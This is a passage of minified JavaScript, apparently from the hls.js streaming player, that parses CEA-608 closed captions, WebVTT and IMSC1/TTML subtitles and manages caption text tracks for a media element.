Caption"),"MODE_POP-ON"===this.mode){var t=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=t,this.writeScreen=this.nonDisplayedMemory,this.logger.log(1,(function(){return"DISP: "+e.displayedMemory.getDisplayText()}))}this.outputDataUpdate(!0)},t.ccTO=function(e){this.logger.log(2,"TO("+e+") - Tab Offset"),this.writeScreen.moveCursor(e)},t.ccMIDROW=function(e){var t={flash:!1};if(t.underline=e%2==1,t.italics=e>=46,t.italics)t.foreground="white";else{var r=Math.floor(e/2)-16;t.foreground=["white","green","blue","cyan","red","yellow","magenta"][r]}this.logger.log(2,"MIDROW: "+lt(t)),this.writeScreen.setPen(t)},t.outputDataUpdate=function(e){void 0===e&&(e=!1);var t=this.logger.time;null!==t&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,t,this.lastOutputScreen),e&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:t):this.cueStartTime=t,this.lastOutputScreen.copy(this.displayedMemory))},t.cueSplitAtTime=function(e){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,e,this.displayedMemory),this.cueStartTime=e))},e}(),Js=function(){function e(e,t,r){this.channels=void 0,this.currentChannel=0,this.cmdHistory={a:null,b:null},this.logger=void 0;var i=this.logger=new Ws;this.channels=[null,new $s(e,t,i),new $s(e+1,r,i)]}var t=e.prototype;return t.getHandler=function(e){return this.channels[e].getHandler()},t.setHandler=function(e,t){this.channels[e].setHandler(t)},t.addData=function(e,t){var r=this;this.logger.time=e;for(var i=function(e){var i=127&t[e],n=127&t[e+1],a=!1,s=null;if(0===i&&0===n)return 0;r.logger.log(3,(function(){return"["+js([t[e],t[e+1]])+"] -> ("+js([i,n])+")"}));var o=r.cmdHistory;if(i>=16&&i<=31){if(function(e,t,r){return r.a===e&&r.b===t}(i,n,o))return Zs(null,null,o),r.logger.log(3,(function(){return"Repeated command ("+js([i,n])+") is dropped"})),0;Zs(i,n,r.cmdHistory),(a=r.parseCmd(i,n))||(a=r.parseMidrow(i,n)),a||(a=r.parsePAC(i,n)),a||(a=r.parseBackgroundAttributes(i,n))}else Zs(null,null,o);if(!a&&(s=r.parseChars(i,n))){var l=r.currentChannel;l&&l>0?r.channels[l].insertChars(s):r.logger.log(2,"No channel found yet. TEXT-MODE?")}a||s||r.logger.log(2,(function(){return"Couldn't parse cleaned data "+js([i,n])+" orig: "+js([t[e],t[e+1]])}))},n=0;n<t.length;n+=2)i(n)},t.parseCmd=function(e,t){if(!((20===e||28===e||21===e||29===e)&&t>=32&&t<=47||(23===e||31===e)&&t>=33&&t<=35))return!1;var r=20===e||21===e||23===e?1:2,i=this.channels[r];return 20===e||21===e||28===e||29===e?32===t?i.ccRCL():33===t?i.ccBS():34===t?i.ccAOF():35===t?i.ccAON():36===t?i.ccDER():37===t?i.ccRU(2):38===t?i.ccRU(3):39===t?i.ccRU(4):40===t?i.ccFON():41===t?i.ccRDC():42===t?i.ccTR():43===t?i.ccRTD():44===t?i.ccEDM():45===t?i.ccCR():46===t?i.ccENM():47===t&&i.ccEOC():i.ccTO(t-32),this.currentChannel=r,!0},t.parseMidrow=function(e,t){var r=0;if((17===e||25===e)&&t>=32&&t<=47){if((r=17===e?1:2)!==this.currentChannel)return this.logger.log(0,"Mismatch channel in midrow parsing"),!1;var i=this.channels[r];return!!i&&(i.ccMIDROW(t),this.logger.log(3,(function(){return"MIDROW ("+js([e,t])+")"})),!0)}return!1},t.parsePAC=function(e,t){var r;if(!((e>=17&&e<=23||e>=25&&e<=31)&&t>=64&&t<=127||(16===e||24===e)&&t>=64&&t<=95))return!1;var i=e<=23?1:2;r=t>=64&&t<=95?1===i?Gs[e]:Hs[e]:1===i?Ks[e]:Vs[e];var n=this.channels[i];return!!n&&(n.setPAC(this.interpretPAC(r,t)),this.currentChannel=i,!0)},t.interpretPAC=function(e,t){var r,i={color:null,italics:!1,indent:null,underline:!1,row:e};return r=t>95?t-96:t-64,i.underline=1==(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i},t.parseChars=function(e,t){var r,i,n=null,a=null;return e>=25?(r=2,a=e-8):(r=1,a=e),a>=17&&a<=19?(i=17===a?t+80:18===a?t+112:t+144,this.logger.log(2,(function(){return"Special char '"+Ns(i)+"' in channel "+r})),n=[i]):e>=32&&e<=127&&(n=0===t?[e]:[e,t]),n&&this.logger.log(3,(function(){return"Char codes =  "+js(n).join(",")})),n},t.parseBackgroundAttributes=function(e,t){var r;if(!((16===e||24===e)&&t>=32&&t<=47||(23===e||31===e)&&t>=45&&t<=47))return!1;var i={};16===e||24===e?(r=Math.floor((t-32)/2),i.background=Ys[r],t%2==1&&(i.background=i.background+"_semi")):45===t?i.background="transparent":(i.foreground="black",47===t&&(i.underline=!0));var n=e<=23?1:2;return this.channels[n].setBkgData(i),!0},t.reset=function(){for(var e=0;e<Object.keys(this.channels).length;e++){var t=this.channels[e];t&&t.reset()}Zs(null,null,this.cmdHistory)},t.cueSplitAtTime=function(e){for(var t=0;t<this.channels.length;t++){var r=this.channels[t];r&&r.cueSplitAtTime(e)}},e}();function Zs(e,t,r){r.a=e,r.b=t}var eo=function(){if(null!=Ar&&Ar.VTTCue)return self.VTTCue;var e=["","lr","rl"],t=["start","middle","end","left","right"];function r(e,t){if("string"!=typeof t)return!1;if(!Array.isArray(e))return!1;var r=t.toLowerCase();return!!~e.indexOf(r)&&r}function i(e){return r(t,e)}function n(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];for(var n=1;n<arguments.length;n++){var a=arguments[n];for(var s in a)e[s]=a[s]}return e}function a(t,a,s){var o=this,l={enumerable:!0};o.hasBeenReset=!1;var u="",d=!1,h=t,f=a,c=s,g=null,v="",m=!0,p="auto",y="start",E=50,T="middle",S=50,A="middle";Object.defineProperty(o,"id",n({},l,{get:function(){return u},set:function(e){u=""+e}})),Object.defineProperty(o,"pauseOnExit",n({},l,{get:function(){return d},set:function(e){d=!!e}})),Object.defineProperty(o,"startTime",n({},l,{get:function(){return h},set:function(e){if("number"!=typeof e)throw new TypeError("Start time must be set to a number.");h=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"endTime",n({},l,{get:function(){return f},set:function(e){if("number"!=typeof e)throw new TypeError("End time must be set to a number.");f=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"text",n({},l,{get:function(){return c},set:function(e){c=""+e,this.hasBeenReset=!0}})),Object.defineProperty(o,"region",n({},l,{get:function(){return g},set:function(e){g=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"vertical",n({},l,{get:function(){return v},set:function(t){var i=function(t){return r(e,t)}(t);if(!1===i)throw new SyntaxError("An invalid or illegal string was specified.");v=i,this.hasBeenReset=!0}})),Object.defineProperty(o,"snapToLines",n({},l,{get:function(){return m},set:function(e){m=!!e,this.hasBeenReset=!0}})),Object.defineProperty(o,"line",n({},l,{get:function(){return p},set:function(e){if("number"!=typeof e&&"auto"!==e)throw new SyntaxError("An invalid number or illegal string was specified.");p=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"lineAlign",n({},l,{get:function(){return y},set:function(e){var t=i(e);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");y=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"position",n({},l,{get:function(){return E},set:function(e){if(e<0||e>100)throw new Error("Position must be between 0 and 100.");E=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"positionAlign",n({},l,{get:function(){return T},set:function(e){var t=i(e);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");T=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"size",n({},l,{get:function(){return S},set:function(e){if(e<0||e>100)throw new Error("Size must be between 0 and 100.");S=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"align",n({},l,{get:function(){return A},set:function(e){var t=i(e);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");A=t,this.hasBeenReset=!0}})),o.displayState=void 0}return a.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},a}(),to=function(){function e(){}return e.prototype.decode=function(e,t){if(!e)return"";if("string"!=typeof e)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(e))},e}();function ro(e){function t(e,t,r,i){return 3600*(0|e)+60*(0|t)+(0|r)+parseFloat(i||0)}var r=e.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return r?parseFloat(r[2])>59?t(r[2],r[3],0,r[4]):t(r[1],r[2],r[3],r[4]):null}var io=function(){function e(){this.values=Object.create(null)}var t=e.prototype;return t.set=function(e,t){this.get(e)||""===t||(this.values[e]=t)},t.get=function(e,t,r){return r?this.has(e)?this.values[e]:t[r]:this.has(e)?this.values[e]:t},t.has=function(e){return e in this.values},t.alt=function(e,t,r){for(var i=0;i<r.length;++i)if(t===r[i]){this.set(e,t);break}},t.integer=function(e,t){/^-?\d+$/.test(t)&&this.set(e,parseInt(t,10))},t.percent=function(e,t){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(t)){var r=parseFloat(t);if(r>=0&&r<=100)return this.set(e,r),!0}return!1},e}();function no(e,t,r,i){var n=i?e.split(i):[e];for(var a in n)if("string"==typeof n[a]){var s=n[a].split(r);2===s.length&&t(s[0],s[1])}}var ao=new eo(0,0,""),so="middle"===ao.align?"middle":"center";function oo(e,t,r){var i=e;function n(){var t=ro(e);if(null===t)throw new Error("Malformed timestamp: "+i);return e=e.replace(/^[^\sa-zA-Z-]+/,""),t}function a(){e=e.replace(/^\s+/,"")}if(a(),t.startTime=n(),a(),"--\x3e"!==e.slice(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+i);e=e.slice(3),a(),t.endTime=n(),a(),function(e,t){var i=new io;no(e,(function(e,t){var n;switch(e){case"region":for(var a=r.length-1;a>=0;a--)if(r[a].id===t){i.set(e,r[a].region);break}break;case"vertical":i.alt(e,t,["rl","lr"]);break;case"line":n=t.split(","),i.integer(e,n[0]),i.percent(e,n[0])&&i.set("snapToLines",!1),i.alt(e,n[0],["auto"]),2===n.length&&i.alt("lineAlign",n[1],["start",so,"end"]);break;case"position":n=t.split(","),i.percent(e,n[0]),2===n.length&&i.alt("positionAlign",n[1],["start",so,"end","line-left","line-right","auto"]);break;case"size":i.percent(e,t);break;case"align":i.alt(e,t,["start",so,"end","left","right"])}}),/:/,/\s/),t.region=i.get("region",null),t.vertical=i.get("vertical","");var n=i.get("line","auto");"auto"===n&&-1===ao.line&&(n=-1),t.line=n,t.lineAlign=i.get("lineAlign","start"),t.snapToLines=i.get("snapToLines",!0),t.size=i.get("size",100),t.align=i.get("align",so);var a=i.get("position","auto");"auto"===a&&50===ao.position&&(a="start"===t.align||"left"===t.align?0:"end"===t.align||"right"===t.align?100:50),t.position=a}(e,t)}function lo(e){return e.replace(/<br(?: \/)?>/gi,"\n")}var uo=function(){function e(){this.state="INITIAL",this.buffer="",this.decoder=new to,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}var t=e.prototype;return t.parse=function(e){var t=this;function r(){var e=t.buffer,r=0;for(e=lo(e);r<e.length&&"\r"!==e[r]&&"\n"!==e[r];)++r;var i=e.slice(0,r);return"\r"===e[r]&&++r,"\n"===e[r]&&++r,t.buffer=e.slice(r),i}e&&(t.buffer+=t.decoder.decode(e,{stream:!0}));try{var i="";if("INITIAL"===t.state){if(!/\r\n|\n/.test(t.buffer))return this;var n=(i=r()).match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(null==n||!n[0])throw new Error("Malformed WebVTT signature.");t.state="HEADER"}for(var a=!1;t.buffer;){if(!/\r\n|\n/.test(t.buffer))return this;switch(a?a=!1:i=r(),t.state){case"HEADER":/:/.test(i)?no(i,(function(e,t){}),/:/):i||(t.state="ID");continue;case"NOTE":i||(t.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(i)){t.state="NOTE";break}if(!i)continue;if(t.cue=new eo(0,0,""),t.state="CUE",-1===i.indexOf("--\x3e")){t.cue.id=i;continue}case"CUE":if(!t.cue){t.state="BADCUE";continue}try{oo(i,t.cue,t.regionList)}catch(e){t.cue=null,t.state="BADCUE";continue}t.state="CUETEXT";continue;case"CUETEXT":var s=-1!==i.indexOf("--\x3e");if(!i||s&&(a=!0)){t.oncue&&t.cue&&t.oncue(t.cue),t.cue=null,t.state="ID";continue}if(null===t.cue)continue;t.cue.text&&(t.cue.text+="\n"),t.cue.text+=i;continue;case"BADCUE":i||(t.state="ID")}}}catch(e){"CUETEXT"===t.state&&t.cue&&t.oncue&&t.oncue(t.cue),t.cue=null,t.state="INITIAL"===t.state?"BADWEBVTT":"BADCUE"}return this},t.flush=function(){var e=this;try{if((e.cue||"HEADER"===e.state)&&(e.buffer+="\n\n",e.parse()),"INITIAL"===e.state||"BADWEBVTT"===e.state)throw new Error("Malformed WebVTT signature.")}catch(t){e.onparsingerror&&e.onparsingerror(t)}return e.onflush&&e.onflush(),this},e}(),ho=/\r\n|\n\r|\n|\r/g,fo=function(e,t,r){return void 0===r&&(r=0),e.slice(r,r+t.length)===t};function co(e,t,r){return fs(e.toString())+fs(t.toString())+fs(r)}function go(e,t,r,i,n,a,s){var o,l,u,d=new uo,h=z(new Uint8Array(e)).trim().replace(ho,"\n").split("\n"),f=[],c=t?(o=t.baseTime,void 0===(l=t.timescale)&&(l=1),Mn(o,xn,1/l)):0,g="00:00.000",v=0,m=0,p=!0;d.oncue=function(e){var a=r[i],s=r.ccOffset,o=(v-c)/9e4;if(null!=a&&a.new&&(void 0!==m?s=r.ccOffset=a.start:function(e,t,r){var i=e[t],n=e[i.prevCC];if(!n||!n.new&&i.new)return e.ccOffset=e.presentationOffset=i.start,void(i.new=!1);for(;null!=(a=n)&&a.new;){var a;e.ccOffset+=i.start-n.start,i.new=!1,n=e[(i=n).prevCC]}e.presentationOffset=r}(r,i,o)),o){if(!t)return void(u=new Error("Missing initPTS for VTT MPEGTS"));s=o-r.presentationOffset}var l=e.endTime-e.startTime,d=Kn(9e4*(e.startTime+s-m),9e4*n)/9e4;e.startTime=Math.max(d,0),e.endTime=Math.max(d+l,0);var h=e.text.trim();e.text=decodeURIComponent(encodeURIComponent(h)),e.id||(e.id=co(e.startTime,e.endTime,h)),e.endTime>0&&f.push(e)},d.onparsingerror=function(e){u=e},d.onflush=function(){u?s(u):a(f)},h.forEach((function(e){if(p){if(fo(e,"X-TIMESTAMP-MAP=")){p=!1,e.slice(16).split(",").forEach((function(e){fo(e,"LOCAL:")?g=e.slice(6):fo(e,"MPEGTS:")&&(v=parseInt(e.slice(7)))}));try{m=function(e){var t=parseInt(e.slice(-3)),r=parseInt(e.slice(-6,-4)),i=parseInt(e.slice(-9,-7)),n=e.length>9?parseInt(e.substring(0,e.indexOf(":"))):0;if(!(R(t)&&R(r)&&R(i)&&R(n)))throw Error("Malformed X-TIMESTAMP-MAP: Local:"+e);return t+=1e3*r,(t+=6e4*i)+36e5*n}(g)/1e3}catch(e){u=e}return}""===e&&(p=!1)}d.parse(e+"\n")})),d.flush()}var vo="stpp.ttml.im1t",mo=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,po=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,yo={left:"start",center:"center",right:"end",start:"start",end:"end"};function Eo(e,t,r,i){var n=ve(new Uint8Array(e),["mdat"]);if(0!==n.length){var a,s,l,u,d=n.map((function(e){return z(e)})),h=(a=t.baseTime,s=1,void 0===(l=t.timescale)&&(l=1),void 0===u&&(u=!1),Mn(a,s,1/l,u));try{d.forEach((function(e){return r(function(e,t){var r=(new DOMParser).parseFromString(e,"text/xml"),i=r.getElementsByTagName("tt")[0];if(!i)throw new Error("Invalid ttml");var n={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},a=Object.keys(n).reduce((function(e,t){return e[t]=i.getAttribute("ttp:"+t)||n[t],e}),{}),s="preserve"!==i.getAttribute("xml:space"),l=So(To(i,"styling","style")),u=So(To(i,"layout","region")),d=To(i,"body","[begin]");return[].map.call(d,(function(e){var r=Ao(e,s);if(!r||!e.hasAttribute("begin"))return null;var i=Io(e.getAttribute("begin"),a),n=Io(e.getAttribute("dur"),a),d=Io(e.getAttribute("end"),a);if(null===i)throw Ro(e);if(null===d){if(null===n)throw Ro(e);d=i+n}var h=new eo(i-t,d-t,r);h.id=co(h.startTime,h.endTime,h.text);var f=function(e,t,r){var i="http://www.w3.org/ns/ttml#styling",n=null,a=["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"],s=null!=e&&e.hasAttribute("style")?e.getAttribute("style"):null;return s&&r.hasOwnProperty(s)&&(n=r[s]),a.reduce((function(r,a){var s=Lo(t,i,a)||Lo(e,i,a)||Lo(n,i,a);return s&&(r[a]=s),r}),{})}(u[e.getAttribute("region")],l[e.getAttribute("style")],l),c=f.textAlign;if(c){var g=yo[c];g&&(h.lineAlign=g),h.align=c}return o(h,f),h})).filter((function(e){return null!==e}))}(e,h))}))}catch(e){i(e)}}else i(new Error("Could not parse IMSC1 mdat"))}function To(e,t,r){var i=e.getElementsByTagName(t)[0];return i?[].slice.call(i.querySelectorAll(r)):[]}function So(e){return e.reduce((function(e,t){var r=t.getAttribute("xml:id");return r&&(e[r]=t),e}),{})}function Ao(e,t){return[].slice.call(e.childNodes).reduce((function(e,r,i){var n;return"br"===r.nodeName&&i?e+"\n":null!=(n=r.childNodes)&&n.length?Ao(r,t):t?e+r.textContent.trim().replace(/\s+/g," "):e+r.textContent}),"")}function Lo(e,t,r){return e&&e.hasAttributeNS(t,r)?e.getAttributeNS(t,r):null}function Ro(e){return new Error("Could not parse ttml timestamp "+e)}function Io(e,t){if(!e)return null;var r=ro(e);return null===r&&(mo.test(e)?r=function(e,t){var r=mo.exec(e),i=(0|r[4])+(0|r[5])/t.subFrameRate;return 3600*(0|r[1])+60*(0|r[2])+(0|r[3])+i/t.frameRate}(e,t):po.test(e)&&(r=function(e,t){var r=po.exec(e),i=Number(r[1]);switch(r[2]){case"h":return 3600*i;case"m":return 60*i;case"ms":return 1e3*i;case"f":return i/t.frameRate;case"t":return i/t.tickRate}return i}(e,t))),r}var bo=function(){function e(e,t){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=e,this.trackName=t}var t=e.prototype;return t.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)},t.newCue=function(e,t,r){(null===this.startTime||this.startTime>e)&&(this.startTime=e),this.endTime=t,this.screen=r,this.timelineController.createCaptionsTrack(this.trackName)},t.reset=function(){this.cueRanges=[],this.startTime=null},e}(),ko=function(){function e(e){this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}},this.captionsProperties=void 0,this.hls=e,this.config=e.config,this.Cues=e.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},e.on(_.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(_.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(_.MANIFEST_LOADING,this.onManifestLoading,this),e.on(_.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(_.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.on(_.FRAG_LOADING,this.onFragLoading,this),e.on(_.FRAG_LOADED,this.onFragLoaded,this),e.on(_.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.on(_.FRAG_DECRYPTED,this.onFragDecrypted,this),e.on(_.INIT_PTS_FOUND,this.onInitPtsFound,this),e.on(_.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.on(_.BUFFER_FLUSHING,this.onBufferFlushing,this)}var t=e.prototype;return t.destroy=function(){var e=this.hls;e.off(_.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(_.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(_.MANIFEST_LOADING,this.onManifestLoading,this),e.off(_.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(_.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.off(_.FRAG_LOADING,this.onFragLoading,this),e.off(_.FRAG_LOADED,this.onFragLoaded,this),e.off(_.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.off(_.FRAG_DECRYPTED,this.onFragDecrypted,this),e.off(_.INIT_PTS_FOUND,this.onInitPtsFound,this),e.off(_.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.off(_.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=this.media=null,this.cea608Parser1=this.cea608Parser2=void 0},t.initCea608Parsers=function(){var e=new bo(this,"textTrack1"),t=new bo(this,"textTrack2"),r=new bo(this,"textTrack3"),i=new bo(this,"textTrack4");this.cea608Parser1=new Js(1,e,t),this.cea608Parser2=new Js(3,r,i)},t.addCues=function(e,t,r,i,n){for(var a,s,o,l,u=!1,d=n.length;d--;){var h=n[d],f=(a=h[0],s=h[1],o=t,l=r,Math.min(s,l)-Math.max(a,o));if(f>=0&&(h[0]=Math.min(h[0],t),h[1]=Math.max(h[1],r),u=!0,f/(r-t)>.5))return}if(u||n.push([t,r]),this.config.renderTextTracksNatively){var c=this.captionsTracks[e];this.Cues.newCue(c,t,r,i)}else{var g=this.Cues.newCue(null,t,r,i);this.hls.trigger(_.CUES_PARSED,{type:"captions",cues:g,track:e})}},t.onInitPtsFound=function(e,t){var r=this,i=t.frag,n=t.id,a=t.initPTS,s=t.timescale,o=this.unparsedVttFrags;n===x&&(this.initPTS[i.cc]={baseTime:a,timescale:s}),o.length&&(this.unparsedVttFrags=[],o.forEach((function(e){r.onFragLoaded(_.FRAG_LOADED,e)})))},t.getExistingTrack=function(e,t){var r=this.media;if(r)for(var i=0;i<r.textTracks.length;i++){var n=r.textTracks[i];if(_o(n,{name:e,lang:t,characteristics:"transcribes-spoken-dialog,describes-music-and-sound"}))return n}return null},t.createCaptionsTrack=function(e){this.config.renderTextTracksNatively?this.createNativeTrack(e):this.createNonNativeTrack(e)},t.createNativeTrack=function(e){if(!this.captionsTracks[e]){var t=this.captionsProperties,r=this.captionsTracks,i=this.media,n=t[e],a=n.label,s=n.languageCode,o=this.getExistingTrack(a,s);if(o)r[e]=o,ws(r[e]),Ps(r[e],i);else{var l=this.createTextTrack("captions",a,s);l&&(l[e]=!0,r[e]=l)}}},t.createNonNativeTrack=function(e){if(!this.nonNativeCaptionsTracks[e]){var t=this.captionsProperties[e];if(t){var r={_id:e,label:t.label,kind:"captions",default:!!t.media&&!!t.media.default,closedCaptions:t.media};this.nonNativeCaptionsTracks[e]=r,this.hls.trigger(_.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[r]})}}},t.createTextTrack=function(e,t,r){var i=this.media;if(i)return i.addTextTrack(e,t,r)},t.onMediaAttaching=function(e,t){this.media=t.media,t.mediaSource||this._cleanTracks()},t.onMediaDetaching=function(e,t){var r=!!t.transferMedia;if(this.media=null,!r){var i=this.captionsTracks;Object.keys(i).forEach((function(e){ws(i[e]),delete i[e]})),this.nonNativeCaptionsTracks={}}},t.onManifestLoading=function(){this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}},this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=[],this.initPTS=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())},t._cleanTracks=function(){var e=this.media;if(e){var t=e.textTracks;if(t)for(var r=0;r<t.length;r++)ws(t[r])}},t.onSubtitleTracksUpdated=function(e,t){var r=this,i=t.subtitleTracks||[],n=i.some((function(e){return e.textCodec===vo}));if(this.config.enableWebVTT||n&&this.config.enableIMSC1){if(da(this.tracks,i))return void(this.tracks=i);if(this.textTracks=[],this.tracks=i,this.config.renderTextTracksNatively){var a=this.media,s=a?xs(a.textTracks):null;if(this.tracks.forEach((function(e,t){var i;if(s){for(var n=null,a=0;a<s.length;a++)if(s[a]&&_o(s[a],e)){n=s[a],s[a]=null;break}n&&(i=n)}if(i)ws(i);else{var o=Do(e);(i=r.createTextTrack(o,e.name,e.lang))&&(i.mode="disabled")}i&&r.textTracks.push(i)})),null!=s&&s.length){var o=s.filter((function(e){return null!==e})).map((function(e){return e.label}));o.length&&this.hls.logger.warn("Media element contains unused subtitle tracks: "+o.join(", ")+". Replace media element for each source to clear TextTracks and captions menu.")}}else if(this.tracks.length){var l=this.tracks.map((function(e){return{label:e.name,kind:e.type.toLowerCase(),default:e.default,subtitleTrack:e}}));this.hls.trigger(_.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:l})}}},t.onManifestLoaded=function(e,t){var r=this;this.config.enableCEA708Captions&&t.captions&&t.captions.forEach((function(e){var t=/(?:CC|SERVICE)([1-4])/.exec(e.instreamId);if(t){var i="textTrack"+t[1],n=r.captionsProperties[i];n&&(n.label=e.name,e.lang&&(n.languageCode=e.lang),n.media=e)}}))},t.closedCaptionsForLevel=function(e){var t=this.hls.levels[e.level];return null==t?void 0:t.attrs["CLOSED-CAPTIONS"]},t.onFragLoading=function(e,t){if(this.enabled&&t.frag.type===x){var r,i,n=this.cea608Parser1,a=this.cea608Parser2,s=this.lastSn,o=t.frag,l=o.cc,u=o.sn,d=null!=(r=null==(i=t.part)?void 0:i.index)?r:-1;n&&a&&(u!==s+1||u===s&&d!==this.lastPartIndex+1||l!==this.lastCc)&&(n.reset(),a.reset()),this.lastCc=l,this.lastSn=u,this.lastPartIndex=d}},t.onFragLoaded=function(e,t){var r=t.frag,i=t.payload;if(r.type===F)if(i.byteLength){var n=r.decryptdata,a="stats"in t;if(null==n||!n.encrypted||a){var s=this.tracks[r.level],o=this.vttCCs;o[r.cc]||(o[r.cc]={start:r.start,prevCC:this.prevCC,new:!0},this.prevCC=r.cc),s&&s.textCodec===vo?this._parseIMSC1(r,i):this._parseVTTs(t)}}else this.hls.trigger(_.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:r,error:new Error("Empty subtitle payload")})},t._parseIMSC1=function(e,t){var r=this,i=this.hls;Eo(t,this.initPTS[e.cc],(function(t){r._appendCues(t,e.level),i.trigger(_.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:e})}),(function(t){i.logger.log("Failed to parse IMSC1: "+t),i.trigger(_.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:e,error:t})}))},t._parseVTTs=function(e){var t,r=this,i=e.frag,n=e.payload,a=this.initPTS,s=this.unparsedVttFrags,o=a.length-1;if(a[i.cc]||-1!==o){var l=this.hls;go(null!=(t=i.initSegment)&&t.data?Ie(i.initSegment.data,new Uint8Array(n)).buffer:n,this.initPTS[i.cc],this.vttCCs,i.cc,i.start,(function(e){r._appendCues(e,i.level),l.trigger(_.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:i})}),(function(t){var a="Missing initPTS for VTT MPEGTS"===t.message;a?s.push(e):r._fallbackToIMSC1(i,n),l.logger.log("Failed to parse VTT cue: "+t),a&&o>i.cc||l.trigger(_.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:i,error:t})}))}else s.push(e)},t._fallbackToIMSC1=function(e,t){var r=this,i=this.tracks[e.level];i.textCodec||Eo(t,this.initPTS[e.cc],(function(){i.textCodec=vo,r._parseIMSC1(e,t)}),(function(){i.textCodec="wvtt"}))},t._appendCues=function(e,t){var r=this.hls;if(this.config.renderTextTracksNatively){var i=this.textTracks[t];if(!i||"disabled"===i.mode)return;e.forEach((function(e){return Cs(i,e)}))}else{var n=this.tracks[t];if(!n)return;var a=n.default?"default":"subtitles"+t;r.trigger(_.CUES_PARSED,{type:"subtitles",cues:e,track:a})}},t.onFragDecrypted=function(e,t){t.frag.type===F&&this.onFragLoaded(_.FRAG_LOADED,t)},t.onSubtitleTracksCleared=function(){this.tracks=[],this.captionsTracks={}},t.onFragParsingUserdata=function(e,t){if(this.enabled&&this.config.enableCEA708Captions){var r=t.frag,i=t.samples;if(r.type!==x||"NONE"!==this.closedCaptionsForLevel(r))for(var n=0;n<i.length;n++){var a=i[n].bytes;if(a){this.cea608Parser1||this.initCea608Parsers();var s=this.extractCea608Data(a);this.cea608Parser1.addData(i[n].pts,s[0]),this.cea608Parser2.addData(i[n].pts,s[1])}}}},t.onBufferFlushing=function(e,t){var 